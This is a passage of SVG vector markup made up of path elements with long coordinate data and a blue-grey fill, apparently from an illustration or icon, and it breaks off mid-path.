21.0519C73.3647 21.0475 73.3672 21.0429 73.3698 21.0381C73.4036 20.9753 73.4456 20.9081 73.5009 20.8196L73.5189 20.7907C73.5792 20.6942 73.6507 20.5782 73.7156 20.4529C73.8445 20.2037 73.9716 19.8719 73.9353 19.4846C73.914 19.2567 73.8269 19.0567 73.6809 18.8965C73.5421 18.7444 73.3726 18.6525 73.2202 18.5929C72.9828 18.5001 72.69 18.4535 72.4624 18.4173C72.4194 18.4104 72.3787 18.404 72.3411 18.3976C72.0546 18.3492 71.8875 18.3022 71.7929 18.2382C71.7578 18.2145 71.7445 18.1956 71.7365 18.1784C71.7275 18.1591 71.7103 18.1091 71.7176 18.0028C71.7634 17.3309 71.7838 16.7246 71.6233 16.2379C71.5374 15.9777 71.3994 15.7458 71.1909 15.5511C70.9865 15.3601 70.735 15.2242 70.4485 15.1225C69.8086 14.8955 69.1777 15.0108 68.6972 15.297C68.2291 15.5759 67.8564 16.048 67.7855 16.5916C67.7533 16.8384 67.7764 17.0692 67.8014 17.254C67.8102 17.3191 67.8186 17.3756 67.8262 17.4267C67.8428 17.5383 67.8555 17.6239 67.86 17.7155C67.8656 17.8321 67.8515 17.8947 67.8308 17.9378C67.8121 17.9767 67.7657 18.0461 67.6201 18.1323C67.4511 18.2325 67.3273 18.2012 66.9342 18.0217L66.9179 18.0143C66.7517 17.9383 66.5134 17.8293 66.2541 17.7945C65.9535 17.7541 65.638 17.812 65.3329 18.0317C65.0414 18.2416 64.8838 18.4962 64.8324 18.7874C64.7991 18.9756 64.817 19.1893 64.8276 19.316C64.8299 19.3431 64.8318 19.3661 64.8329 19.3841C64.8408 19.5223 64.8328 19.6107 64.7936 19.7C64.7535 19.7914 64.6569 19.9358 64.394 20.1264C64.2055 20.2631 64.0103 20.2995 63.7631 20.2721C63.506 20.2436 63.2336 20.1521 62.8888 20.0363C62.8671 20.029 62.8452 20.0216 62.823 20.0142C62.1324 19.7828 61.152 19.4589 60.2028 20.1604C59.7519 20.4937 59.5142 20.8866 59.4484 21.3247C59.3876 21.7299 59.4849 22.1198 59.5694 22.4204C59.5875 22.4848 59.605 22.5453 59.6216 22.6026C59.6916 22.8447 59.7453 23.0305 59.7598 23.2162C59.7749 23.4096 59.7415 23.5595 59.6149 23.7122C59.4817 23.8731 59.326 23.9459 59.12 23.9892C59.0098 24.0123 58.8927 24.0253 58.7535 24.039C58.7407 24.0403 58.7276 24.0415 58.7143 24.0428C58.5918 24.0548 58.4477 24.0688 58.309 24.094C57.9864 24.1526 57.6053 24.2866 57.3366 24.6816C57.088 25.047 56.9917 25.5569 57 26.2249C57.0152 27.4589 57.6983 28.2199 58.5 28.6398C59.2607 29.0382 60.142 29.144 60.7372 29.1257C61.8208 29.2173 62.5104 29.1351 63.0131 28.8546C63.2707 28.7109 63.4523 28.5301 63.6009 28.35C63.6733 28.2623 63.7403 28.1716 63.8016 28.088L63.822 28.0602C63.8777 27.9842 63.9301 27.9127 63.9875 27.8394C63.9887 27.8378 63.9899 27.8362 63.9911 27.8348C63.9962 27.8367 64.0016 27.8389 64.0076 27.8413C64.0335 27.8519 64.0607 27.864 64.0974 27.8802C64.1316 27.8954 64.1739 27.9141 64.2184 27.9321C64.3979 28.0049 64.6788 28.0955 65.015 28.0054C65.3422 27.9178 65.6277 27.6853 65.8963 27.3361C66.0502 27.136 66.0903 26.9049 66.0493 26.6886C66.0129 26.4971 65.9171 26.3343 65.8316 26.2132C65.7092 26.0397 65.5272 25.8469 65.3719 25.6825C65.3212 25.6288 65.2734 25.5782 65.2314 25.5322C65.0257 25.3069 64.9087 25.1447 64.869 25.0228C64.8534 24.9748 64.8569 24.9529 64.8594 24.9429C64.8619 24.9326 64.8738 24.8935 64.9414 24.828C65.0199 24.7521 65.0695 24.7313 65.0898 24.7252C65.106 24.7203 65.1245 24.718 65.1596 24.727C65.2625 24.7534 65.4041 24.8437 65.6521 25.0425C65.6886 25.0717 65.7273 25.1035 65.7682 25.137C66.1922 25.485 66.8496 26.0244 67.72 25.9677C68.5478 25.9137 69.1403 25.6223 69.5962 25.3718C69.658 25.3378 69.7149 25.306 69.7682 25.2763C69.9195 25.1917 70.0418 25.1234 70.1656 25.0673C70.3228 24.9961 70.4346 24.9687 70.5312 24.9687C70.6665 24.9687 70.7879 25.0268 70.8893 25.2726C70.9999 25.5409 71.0447 25.9668 70.9732 26.4955C70.9493 26.6727 70.8652 26.8544 70.7152 27.0584C70.5626 27.266 70.3653 27.4666 70.1386 27.6933L70.1079 27.724C69.9002 27.9316 69.6654 28.1662 69.4781 28.4155C69.2791 28.6805 69.0997 29.0049 69.0645 29.3922C69.0014 30.0869 68.9929 30.5462 68.9856 30.9448C68.982 31.1396 68.9786 31.32 68.9693 31.5063C68.9631 31.6314 69.0033 31.748 69.075 31.8394C69.0124 32.1326 69 32.409 69 32.625C69 32.9011 69.2238 33.125 69.5 33.125ZM73.3225 21.1444C73.3226 21.1444 73.3229 21.1433 73.3232 21.1412C73.3226 21.1434 73.3224 21.1444 73.3225 21.1444ZM71.9834 26.4676C72.042 25.896 71.9983 25.3388 71.8138 24.8914C71.6026 24.3794 71.1771 23.9687 70.5312 23.9687C70.2371 23.9687 69.9779 24.0546 69.7532 24.1563C69.5871 24.2315 69.4128 24.329 69.2515 24.4192C69.2046 24.4455 69.1588 24.4711 69.1146 24.4954C68.7034 24.7214 68.2646 24.93 67.6549 24.9698C67.1953 24.9998 66.8433 24.7169 66.3539 24.3236C66.3288 24.3034 66.3034 24.2829 66.2775 24.2622C66.0528 24.0821 65.7511 23.8462 65.4077 23.7583C65.2197 23.7102 65.0143 23.7037 64.8019 23.7676C64.5935 23.8302 64.4097 23.951 64.246 24.1094C64.0715 24.2783 63.9449 24.4757 63.8887 24.7023C63.8325 24.9292 63.857 25.1445 63.9182 25.3323C64.032 25.682 64.2915 25.9858 64.4929 26.2065C64.5672 26.2878 64.635 26.3596 64.6966 26.4249C64.8312 26.5674 64.9361 26.6786 65.0145 26.7897C65.021 26.7989 65.0267 26.8073 65.0318 26.815C64.8753 26.9973 64.7828 27.0324 64.7564 27.0395C64.7351 27.0452 64.7035 27.0498 64.5941 27.0054C64.5663 26.9941 64.5377 26.9815 64.5023 26.9659C64.4693 26.9512 64.428 26.9329 64.3861 26.9157C64.3047 26.8824 64.1876 26.8394 64.0522 26.8243C63.9065 26.8081 63.7453 26.8249 63.5833 26.9021C63.4279 26.9763 63.303 27.0914 63.2 27.2231C63.1322 27.3097 63.0702 27.3943 63.0155 27.469L62.9953 27.4966C62.9336 27.5806 62.8818 27.6503 62.8297 27.7135C62.7293 27.8351 62.6394 27.918 62.5259 27.9813C62.2911 28.1123 61.8483 28.2186 60.7933 28.1269C60.7724 28.1251 60.7515 28.1246 60.7306 28.1254C60.2529 28.1439 59.54 28.0556 58.964 27.7539C58.4151 27.4665 58.0097 27.0036 57.9999 26.2126C57.9925 25.6149 58.0877 25.3554 58.1634 25.2441C58.2188 25.1626 58.2947 25.113 58.4878 25.0779C58.5836 25.0604 58.6862 25.0504 58.8172 25.0376L58.8514 25.0342C58.99 25.0206 59.1561 25.0033 59.3253 24.9678C59.6778 24.8939 60.0651 24.7363 60.385 24.3502C60.7116 23.9561 60.7875 23.5318 60.7567 23.1383C60.7334 22.8399 60.6436 22.5328 60.5718 22.2874C60.5577 22.239 60.5442 22.193 60.5321 22.1499C60.4487 21.8529 60.4112 21.647 60.4373 21.4731C60.4585 21.3321 60.5294 21.1625 60.7972 20.9646C61.2856 20.6036 61.7738 20.7172 62.5052 20.9624C62.534 20.972 62.5634 20.9819 62.5933 20.992C62.9102 21.099 63.2833 21.225 63.6529 21.266C64.0834 21.3138 64.5445 21.2525 64.981 20.9361C65.3431 20.6735 65.5786 20.3999 65.7094 20.1017C65.8411 19.8014 65.8428 19.5285 65.8312 19.3268C65.8266 19.247 65.822 19.1882 65.8184 19.1423C65.8113 19.0516 65.8082 19.0116 65.8171 18.9616C65.8172 18.9608 65.8173 18.9599 65.8175 18.9589C65.8195 18.9444 65.8245 18.91 65.9172 18.8433C66.0026 18.7817 66.0582 18.7772 66.1209 18.7856C66.2163 18.7984 66.3263 18.8435 66.5189 18.9314C66.5326 18.9376 66.5467 18.9442 66.5614 18.9509C66.8959 19.105 67.4835 19.3757 68.1299 18.9926C68.4062 18.8289 68.6098 18.6249 68.7317 18.3717C68.8516 18.1228 68.8688 17.8749 68.8588 17.6673C68.8518 17.5223 68.8279 17.362 68.8086 17.2322C68.8025 17.1913 68.7969 17.1534 68.7924 17.12C68.7705 16.9582 68.7624 16.8334 68.7771 16.7209C68.7999 16.5458 68.9428 16.3147 69.209 16.1561C69.463 16.0048 69.7851 15.9482 70.114 16.065C70.3119 16.1352 70.4315 16.2102 70.5083 16.2819C70.5811 16.3499 70.6345 16.4325 70.6736 16.5512C70.763 16.8222 70.7679 17.2316 70.7199 17.9347C70.7037 18.1721 70.7354 18.3975 70.8301 18.6008C70.9259 18.8064 71.0713 18.9574 71.2325 19.0665C71.5305 19.2681 71.9064 19.3383 72.1745 19.3836C72.234 19.3937 72.2897 19.4028 72.3418 19.4113C72.5683 19.4482 72.7282 19.4743 72.856 19.5242C72.8883 19.5369 72.9101 19.5482 72.9242 19.5571C72.931 19.5614 72.9355 19.5648 72.9383 19.567C72.9387 19.5694 72.9392 19.5729 72.9397 19.5779C72.9502 19.6906 72.9173 19.8197 72.8274 19.9934C72.7829 20.0795 72.7304 20.1654 72.6705 20.2614C72.6644 20.2712 72.6581 20.2813 72.6516 20.2916C72.5997 20.3746 72.5397 20.4705 72.4896 20.5634C72.3936 20.7414 72.2157 21.1112 72.4124 21.4951C72.5904 21.8423 72.9824 22.005 73.3718 22.1083C73.7939 22.2203 74.187 22.2683 74.5295 22.3014C74.6165 22.3098 74.698 22.3171 74.7751 22.324C75.0155 22.3456 75.2127 22.3634 75.3964 22.3977C75.6274 22.4409 75.7747 22.5014 75.8817 22.5869C75.9834 22.6681 76.0919 22.8066 76.1788 23.086C76.2715 23.3841 76.2845 23.5918 76.2705 23.7492C76.2562 23.9107 76.2119 24.047 76.1476 24.2228C76.1421 24.2378 76.1364 24.2534 76.1305 24.2694C76.071 24.4304 75.9927 24.6424 75.9589 24.8857C75.9196 25.1682 75.94 25.4756 76.0545 25.8381C76.162 26.1786 76.3071 26.4567 76.5172 26.6587C76.7386 26.8716 76.9894 26.9594 77.2257 26.9915C77.4097 27.0165 77.6069 27.0087 77.7607 27.0027C77.7839 27.0018 77.8061 27.0009 77.8271 27.0002C78.0071 26.994 78.1607 26.9943 78.3152 27.0229C78.4478 27.0474 78.6471 27.2025 78.6295 27.5698C78.6121 27.9323 78.3565 28.5341 77.4312 29.1847C75.6096 30.4655 74.1391 30.0277 73.7932 29.9041C73.2517 29.7107 72.8011 29.4265 72.4901 29.1198C72.1723 28.8061 72.0396 28.5106 72.0309 28.2925C72.0153 27.9033 72.088 27.6906 72.188 27.3983C72.2203 27.3038 72.2555 27.201 72.2914 27.0812C72.368 26.8259 72.2309 26.5574 71.9834 26.4676Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M135.684 2.90171C135.271 2.86656 134.821 2.94432 134.324 3.16982C133.83 3.39444 133.486 3.67645 133.266 4.01713C133.046 4.35707 132.981 4.7083 132.962 5.01249C132.953 5.16233 132.955 5.30767 132.957 5.43374C132.958 5.44993 132.958 5.46572 132.958 5.48117C132.96 5.59215 132.962 5.68521 132.959 5.77509C132.953 5.97939 132.921 6.08091 132.873 6.14849C132.771 6.29308 132.622 6.33285 132.04 6.36811L132.028 6.36885C131.512 6.40007 130.793 6.44365 130.066 6.92773C129.717 7.16086 129.472 7.4062 129.311 7.6744C129.148 7.94595 129.09 8.20731 129.065 8.43483C129.054 8.53936 129.05 8.64113 129.046 8.72552L129.045 8.73641C129.041 8.82817 129.038 8.90051 129.03 8.9697C129.015 9.09838 128.987 9.19444 128.925 9.28937C128.851 9.4026 128.785 9.45378 128.726 9.48586C128.656 9.52412 128.573 9.54898 128.426 9.58412C128.411 9.58779 128.395 9.59151 128.379 9.59532C128.09 9.66365 127.665 9.76398 127.263 10.1864C126.747 10.7279 126.891 11.3997 126.989 11.7744C127.01 11.8574 127.03 11.9256 127.046 11.9845C127.076 12.0904 127.097 12.1663 127.109 12.2436C127.109 12.2447 127.109 12.2457 127.11 12.2467C127.092 12.265 127.074 12.2831 127.057 12.301C126.912 12.4504 126.779 12.5871 126.585 12.7202C126.353 12.8788 126.029 13.0305 125.527 13.0983C125.105 13.1552 124.734 13.3766 124.427 13.6567C124.118 13.9386 123.85 14.3026 123.63 14.6982C123.192 15.4845 122.906 16.4659 122.906 17.3438C122.906 19.1418 124.145 20.9463 126.557 21.1237C127.746 21.2111 128.411 20.8906 128.886 20.5052C128.995 20.4168 129.09 20.3282 129.168 20.2545L129.174 20.2488C129.254 20.1738 129.313 20.1191 129.37 20.0728C129.477 19.986 129.529 19.9704 129.582 19.9684C129.723 19.963 129.782 20.0198 130.111 20.3497C130.253 20.4914 130.443 20.6709 130.698 20.804C130.962 20.9423 131.275 21.0197 131.652 20.9993C132.25 20.967 132.645 20.8922 132.997 20.6417C133.158 20.5275 133.292 20.3884 133.419 20.252C133.445 20.224 133.471 20.1957 133.498 20.1667C133.903 20.7838 134.527 21.2294 135.016 21.5787C135.041 21.5971 135.067 21.6152 135.092 21.6331C135.387 21.8447 135.624 22.0188 135.798 22.1913C135.97 22.3632 136.025 22.4809 136.035 22.564C136.08 22.907 136.082 23.6994 136.065 24.7908C136.059 25.2131 136.049 25.6765 136.04 26.1658C136.025 26.9107 136.01 27.7154 136 28.5254C135.997 28.8016 136.218 29.028 136.494 29.0312C136.77 29.0344 136.997 28.8132 137 28.5371C137.009 27.7277 137.025 26.9346 137.04 26.195C137.049 25.7049 137.058 25.2384 137.065 24.8061C137.081 23.7475 137.083 22.8679 137.027 22.436C136.975 22.0347 136.745 21.7227 136.503 21.4825C136.262 21.2429 135.957 21.0224 135.674 20.8201C135.069 20.3868 134.531 20.0003 134.253 19.4823C134.237 19.453 134.219 19.4258 134.199 19.401C134.472 19.0384 134.643 18.6376 134.625 18.2309C134.596 17.6136 134.151 17.2015 133.55 17.0211C132.996 16.8548 132.81 16.2359 133.052 15.7618C133.097 15.77 133.171 15.7911 133.298 15.8371C133.319 15.8448 133.342 15.8533 133.366 15.8624C133.511 15.9161 133.709 15.9898 133.903 16.0265C134.146 16.0723 134.457 16.0777 134.757 15.8975C135.036 15.7301 135.182 15.4976 135.254 15.2545C135.302 15.0927 135.32 14.9033 135.333 14.7693C135.336 14.7391 135.338 14.7117 135.341 14.688C135.358 14.5307 135.382 14.4026 135.439 14.2775C135.494 14.1569 135.59 14.0146 135.784 13.8568C135.933 13.736 135.993 13.752 136.014 13.7575C136.015 13.7577 136.016 13.7579 136.016 13.7581C136.086 13.7756 136.192 13.8395 136.381 14.0089C136.42 14.0442 136.465 14.0857 136.513 14.1309C136.657 14.265 136.836 14.4315 137.015 14.5625C137.272 14.7501 137.604 14.9255 138.017 14.9373C138.395 14.9481 138.693 14.8476 138.935 14.6742C139.13 14.5337 139.276 14.3507 139.372 14.2294C139.382 14.2161 139.392 14.2036 139.402 14.1919C139.514 14.0524 139.574 13.9928 139.637 13.9582C139.683 13.9335 139.774 13.8981 139.985 13.9314C140.028 13.9382 140.053 13.9465 140.067 13.9522C140.08 14.0161 140.072 14.1525 140.007 14.41C139.989 14.4825 139.964 14.5732 139.936 14.6718C139.885 14.8553 139.827 15.066 139.792 15.2375C139.739 15.5042 139.688 15.8982 139.874 16.2394C140.109 16.6708 140.498 16.8769 140.841 16.9642C141.176 17.0496 141.506 17.0338 141.723 16.9903C141.994 16.9361 142.17 16.6727 142.115 16.4019C142.061 16.1312 141.798 15.9556 141.527 16.0097C141.432 16.0287 141.256 16.0379 141.088 15.9952C140.928 15.9545 140.817 15.8796 140.752 15.7616C140.751 15.7594 140.744 15.7398 140.743 15.6899C140.742 15.6285 140.75 15.5452 140.773 15.4344C140.802 15.2878 140.839 15.1568 140.881 15.0091C140.911 14.9028 140.943 14.788 140.977 14.6525C141.043 14.3906 141.119 14.0275 141.034 13.6968C140.987 13.5129 140.89 13.3317 140.719 13.1892C140.553 13.0507 140.351 12.9769 140.141 12.9436C139.758 12.8831 139.435 12.9298 139.159 13.0798C138.901 13.2201 138.733 13.428 138.622 13.5659L138.607 13.585C138.489 13.7315 138.429 13.8063 138.352 13.8619C138.295 13.9024 138.214 13.9425 138.046 13.9377C137.912 13.9339 137.775 13.8788 137.605 13.7548C137.477 13.6615 137.368 13.5598 137.24 13.4407C137.182 13.3859 137.119 13.3275 137.049 13.2645C136.859 13.0941 136.591 12.8709 136.258 12.7878C135.873 12.6918 135.499 12.8002 135.154 13.0807C134.848 13.3291 134.651 13.5931 134.528 13.8651C134.407 14.1326 134.368 14.3833 134.347 14.5776C134.34 14.6408 134.335 14.6929 134.33 14.737C134.319 14.8486 134.313 14.9093 134.295 14.9702C134.283 15.0103 134.276 15.0199 134.243 15.04C134.231 15.0473 134.198 15.0645 134.089 15.0438C133.985 15.0242 133.879 14.9853 133.732 14.931C133.703 14.9203 133.672 14.9091 133.64 14.8973C133.479 14.839 133.226 14.7478 132.968 14.7582C132.825 14.764 132.669 14.8005 132.522 14.8932C132.375 14.9854 132.266 15.1147 132.186 15.2606C131.696 16.1588 131.951 17.5853 133.263 17.9789C133.599 18.0797 133.623 18.2145 133.626 18.2769C133.632 18.4102 133.544 18.6868 133.178 19.0527C133.012 19.2182 132.879 19.3632 132.771 19.4798C132.741 19.5122 132.713 19.5424 132.687 19.5703C132.562 19.7053 132.487 19.7772 132.417 19.827C132.308 19.9047 132.157 19.9705 131.598 20.0007C131.398 20.0116 131.264 19.9718 131.161 19.9177C131.047 19.8584 130.946 19.7703 130.818 19.6425C130.798 19.6219 130.775 19.5985 130.751 19.5732C130.529 19.3416 130.149 18.9458 129.543 18.9691C129.19 18.9827 128.934 19.139 128.74 19.2964C128.654 19.3658 128.571 19.4433 128.5 19.5099C128.495 19.5149 128.49 19.5198 128.485 19.5246C128.406 19.5986 128.334 19.6653 128.255 19.7291C127.979 19.9532 127.566 20.1952 126.63 20.1264C124.792 19.9912 123.906 18.6707 123.906 17.3438C123.906 16.6591 124.136 15.8436 124.503 15.1846C124.685 14.8576 124.892 14.5868 125.101 14.3951C125.313 14.2015 125.504 14.1104 125.661 14.0892C126.315 14.0008 126.788 13.7931 127.15 13.5455C127.436 13.3493 127.652 13.1251 127.8 12.9715C127.832 12.9392 127.86 12.91 127.885 12.8848C128.151 12.6183 128.126 12.2713 128.097 12.0884C128.075 11.9511 128.029 11.7838 127.991 11.6482C127.978 11.6017 127.966 11.559 127.957 11.5224C127.859 11.1471 127.878 10.9908 127.987 10.8761C128.183 10.6709 128.354 10.6297 128.639 10.5615L128.66 10.5565C128.806 10.5213 129.006 10.472 129.205 10.3638C129.415 10.2494 129.602 10.0818 129.763 9.83564C129.935 9.57119 129.997 9.31178 130.023 9.08402C130.036 8.97559 130.04 8.87003 130.044 8.78274L130.044 8.78129C130.049 8.68842 130.052 8.61431 130.06 8.54174C130.074 8.40598 130.103 8.29819 130.168 8.18987C130.235 8.07819 130.361 7.9329 130.621 7.75978C131.108 7.43521 131.586 7.39748 132.101 7.36627C132.125 7.36481 132.15 7.36341 132.175 7.36196C132.626 7.33655 133.284 7.29941 133.689 6.72651C133.907 6.4191 133.95 6.07921 133.959 5.80793C133.963 5.68932 133.96 5.56733 133.958 5.4593C133.958 5.444 133.957 5.42898 133.957 5.41428C133.955 5.2895 133.954 5.17947 133.96 5.07345C133.973 4.86592 134.013 4.70349 134.106 4.56003C134.198 4.4173 134.373 4.24619 134.738 4.08019C135.101 3.91507 135.381 3.87954 135.599 3.8981C135.818 3.91675 136.008 3.99307 136.19 4.10324C136.355 4.20358 136.497 4.32083 136.652 4.44923C136.675 4.4685 136.699 4.48802 136.723 4.50777C136.809 4.57838 136.907 4.65711 137.008 4.72309C137.107 4.78809 137.237 4.86008 137.392 4.89435C137.615 4.9439 137.829 4.9304 138.003 4.90953C138.087 4.89946 138.172 4.88625 138.247 4.87445L138.258 4.87278C138.339 4.86006 138.412 4.84882 138.484 4.84032C138.761 4.80774 138.968 4.82317 139.183 4.97295C139.5 5.19361 139.69 5.39027 139.834 5.55143C139.853 5.57341 139.875 5.59797 139.897 5.62353C139.949 5.68242 140.005 5.7466 140.053 5.79674C140.128 5.87473 140.232 5.97173 140.37 6.04096C140.521 6.11615 140.67 6.11379 140.743 6.10997C140.821 6.10591 140.904 6.09285 140.964 6.0835L140.971 6.08233C141.109 6.06068 141.224 6.04346 141.349 6.05007C141.549 6.06072 141.856 6.13542 142.212 6.65697C142.403 6.93638 142.464 7.12111 142.479 7.23654C142.493 7.34106 142.475 7.4205 142.436 7.5075C142.401 7.58347 142.367 7.63624 142.32 7.71019C142.29 7.75569 142.256 7.80922 142.213 7.8811C142.12 8.03683 142 8.2678 142 8.56249C142 9.03291 142.199 9.39765 142.521 9.64327C142.816 9.8691 143.185 9.97286 143.516 10.0251C143.691 10.0527 143.903 10.0516 144.085 10.0506C144.11 10.0505 144.135 10.0503 144.159 10.0503C144.378 10.0498 144.599 10.0531 144.825 10.085C145.262 10.1465 145.715 10.3132 146.118 10.7908C146.436 11.1691 146.395 11.6414 146.208 12.3626C146.189 12.4339 146.169 12.5087 146.148 12.5859C146.074 12.8597 145.992 13.1634 145.949 13.4477C145.892 13.8215 145.885 14.2506 146.082 14.6559C146.36 15.2283 146.741 15.4831 146.941 15.6171C146.98 15.6428 147.012 15.664 147.035 15.6822C147.077 15.7155 147.078 15.7215 147.078 15.7289C147.078 15.7302 147.078 15.7316 147.079 15.7331C147.089 15.7845 147.095 15.9251 147.014 16.2563C147 16.3165 146.986 16.3748 146.972 16.4313C146.903 16.7145 146.845 16.952 146.781 17.1621C146.703 17.4123 146.628 17.582 146.542 17.702C146.464 17.8115 146.373 17.8873 146.238 17.9408C146.094 17.9984 145.877 18.0383 145.542 18.0314C145.266 18.0256 145.037 18.2447 145.031 18.5208C145.026 18.7969 145.245 19.0254 145.521 19.0311C145.935 19.0398 146.297 18.9938 146.608 18.8698C146.93 18.7416 147.173 18.5401 147.356 18.2824C147.533 18.0352 147.646 17.7479 147.736 17.457C147.811 17.2148 147.877 16.9411 147.946 16.6583C147.959 16.6037 147.972 16.5488 147.986 16.4937C148.077 16.1218 148.114 15.8053 148.058 15.5325C147.994 15.2186 147.822 15.0286 147.653 14.8959C147.581 14.8397 147.517 14.7952 147.457 14.754C147.271 14.6261 147.132 14.5305 146.981 14.219C146.912 14.0775 146.894 13.8855 146.937 13.5981C146.971 13.3751 147.033 13.1474 147.103 12.8854C147.126 12.799 147.151 12.7089 147.175 12.6139C147.355 11.921 147.564 10.9558 146.883 10.1467C146.285 9.43679 145.582 9.18165 144.964 9.09472C144.663 9.05234 144.382 9.04979 144.157 9.05029C144.134 9.05034 144.112 9.0504 144.09 9.05046C143.883 9.05106 143.761 9.05141 143.672 9.03736C143.409 8.99588 143.231 8.92776 143.128 8.84891C143.051 8.78983 143 8.71708 143 8.56249C143 8.54469 143.005 8.50613 143.072 8.3933C143.083 8.37439 143.1 8.34845 143.12 8.31739C143.183 8.21728 143.281 8.06404 143.346 7.92217C143.447 7.70058 143.515 7.43041 143.47 7.10232C143.427 6.78513 143.285 6.45423 143.038 6.09301C142.519 5.33331 141.936 5.07989 141.402 5.05148C141.168 5.03904 140.962 5.0715 140.831 5.09209C140.826 5.09289 140.821 5.09366 140.816 5.09442C140.799 5.09706 140.785 5.09933 140.772 5.10126C140.74 5.06832 140.711 5.03497 140.672 4.99026C140.647 4.96128 140.617 4.92754 140.58 4.88606C140.404 4.68784 140.156 4.43138 139.754 4.15204C139.251 3.80181 138.755 3.80163 138.367 3.84717C138.274 3.85821 138.183 3.87236 138.103 3.88479L138.1 3.88532C138.019 3.89802 137.95 3.90875 137.884 3.91664C137.752 3.93249 137.671 3.93118 137.613 3.91909C137.61 3.9177 137.592 3.91017 137.555 3.88641C137.504 3.85291 137.443 3.80492 137.358 3.7354C137.338 3.71907 137.317 3.70166 137.295 3.68338C137.144 3.55733 136.942 3.38976 136.709 3.24833C136.433 3.08115 136.095 2.93677 135.684 2.90171ZM140.691 5.11133C140.691 5.11133 140.691 5.11132 140.691 5.11133ZM145.399 22.5904C145.684 22.7531 146.024 22.9141 146.408 22.9366C147.009 22.972 147.388 22.7417 147.586 22.621C147.621 22.5996 147.651 22.5817 147.675 22.5693C147.735 22.538 147.748 22.5401 147.768 22.5436L147.77 22.5439C147.821 22.5525 147.95 22.5946 148.207 22.7803C148.427 22.9387 148.53 23.0841 148.586 23.2066C148.643 23.3338 148.666 23.4717 148.672 23.6442C148.675 23.715 148.675 23.7829 148.675 23.8599C148.675 23.8806 148.675 23.9019 148.675 23.9241C148.675 24.0223 148.677 24.1365 148.688 24.2518C148.711 24.4889 148.78 24.7704 149.001 25.0197C149.244 25.2921 149.543 25.3711 149.805 25.3711C149.99 25.3711 150.189 25.328 150.315 25.3008C150.339 25.2955 150.361 25.2908 150.379 25.2872C150.437 25.2757 150.476 25.2701 150.502 25.2674C150.507 25.2801 150.512 25.2962 150.517 25.3163C150.612 25.6736 150.567 25.907 150.424 26.1148C150.258 26.3565 149.917 26.6225 149.285 26.9236C148.998 27.0605 148.807 27.0998 148.681 27.1027C148.566 27.1052 148.483 27.0779 148.403 27.0303C148.308 26.9745 148.216 26.8917 148.082 26.7613C148.071 26.7509 148.06 26.7401 148.048 26.729C147.931 26.6141 147.778 26.4656 147.599 26.3404C147.347 26.1639 147.064 26.0899 146.767 26.1866C146.569 26.2508 146.394 26.3909 146.293 26.4721C146.281 26.4816 146.271 26.4902 146.261 26.4979C146.043 26.6694 145.818 26.836 145.336 26.8131C145.157 26.8045 144.996 26.8073 144.858 26.8278C144.727 26.8474 144.563 26.8902 144.423 27.0035C144.259 27.1366 144.191 27.3149 144.181 27.4774C144.172 27.6124 144.204 27.7335 144.221 27.797C144.24 27.8662 144.254 27.9118 144.264 27.9442C144.276 27.9829 144.282 28.0026 144.284 28.0211C144.28 28.0245 144.275 28.0285 144.268 28.0331C143.527 28.5727 142.855 29.2486 142.194 30.3715C142.017 30.673 141.725 30.879 141.398 31.0116C141.069 31.1451 140.743 31.1875 140.563 31.1875C140.315 31.1875 140.105 31.3689 140.068 31.6133C140.068 31.6134 140.068 31.6133 140.068 31.6133C140.067 31.6152 140.062 31.6358 140.041 31.6804C140.014 31.7373 139.974 31.8097 139.92 31.9015C139.871 31.9843 139.816 32.0741 139.753 32.1748L139.734 32.206C139.665 32.3177 139.59 32.4402 139.514 32.5689C139.224 33.0631 138.875 33.7398 138.875 34.4375C138.875 34.7136 139.099 34.9375 139.375 34.9375C139.651 34.9375 139.875 34.7136 139.875 34.4375C139.875 34.0352 140.088 33.566 140.377 33.0749C140.446 32.9572 140.516 32.8434 140.585 32.732L140.605 32.6997C140.666 32.6009 140.727 32.5023 140.781 32.4102C140.829 32.3284 140.877 32.2447 140.918 32.1628C141.173 32.1297 141.473 32.0603 141.774 31.9384C142.233 31.7523 142.733 31.427 143.056 30.8785C143.646 29.8764 144.224 29.3023 144.857 28.8419C145.156 28.6244 145.285 28.3384 145.285 28.042C145.285 27.9642 145.275 27.884 145.26 27.8107C145.269 27.8111 145.279 27.8115 145.289 27.8119C146.12 27.8515 146.582 27.5181 146.88 27.2834C146.893 27.2731 146.905 27.2635 146.916 27.2546C146.967 27.2149 147 27.188 147.033 27.165C147.14 27.2407 147.235 27.3329 147.361 27.4557C147.369 27.4633 147.377 27.4711 147.385 27.479C147.515 27.6044 147.684 27.7676 147.895 27.8916C148.118 28.0236 148.383 28.1096 148.704 28.1024C149.014 28.0955 149.346 28.002 149.715 27.8264C150.395 27.5025 150.93 27.1435 151.248 26.6821C151.589 26.1868 151.638 25.6389 151.483 25.0587C151.396 24.731 151.215 24.448 150.887 24.3248C150.612 24.222 150.331 24.277 150.183 24.3066C150.134 24.3164 150.092 24.3252 150.055 24.333C149.94 24.3571 149.874 24.3711 149.805 24.3711C149.761 24.3711 149.757 24.3659 149.752 24.3588C149.751 24.3576 149.75 24.3565 149.749 24.3553C149.72 24.3233 149.695 24.2767 149.683 24.1544C149.677 24.0901 149.675 24.0168 149.675 23.9216C149.675 23.9048 149.675 23.8872 149.675 23.8688C149.675 23.7899 149.675 23.6977 149.672 23.6058C149.663 23.3721 149.63 23.0881 149.496 22.7934C149.361 22.494 149.136 22.2175 148.793 21.9697C148.487 21.7491 148.21 21.6037 147.935 21.5577C147.631 21.5066 147.396 21.5879 147.216 21.6807C147.139 21.7203 147.077 21.7567 147.022 21.789C146.843 21.8933 146.738 21.9543 146.467 21.9384C146.319 21.9297 146.144 21.864 145.896 21.7221C145.776 21.6539 145.653 21.5761 145.514 21.4881L145.506 21.4832C145.367 21.3953 145.214 21.2988 145.053 21.2065C144.391 20.8284 143.541 20.497 142.419 20.8336C141.575 21.0867 141.072 21.5221 140.892 22.0768C140.817 22.3083 140.807 22.5338 140.836 22.7388C140.489 22.8468 140.167 23.0358 139.891 23.3365C139.467 23.7991 139.203 24.4721 139.068 25.3626C138.972 25.995 139.113 26.6369 139.439 27.1279C139.768 27.6241 140.309 27.991 140.985 27.9685C141.316 27.9575 141.62 27.9076 141.941 27.6853C142.222 27.4903 142.492 27.1782 142.831 26.7464C143.001 26.5293 142.964 26.2149 142.746 26.0443C142.529 25.8737 142.215 25.9115 142.044 26.1286C141.696 26.5718 141.512 26.7659 141.372 26.8632C141.271 26.933 141.184 26.9613 140.952 26.969C140.691 26.9777 140.451 26.8447 140.272 26.5752C140.09 26.3006 139.997 25.9112 140.057 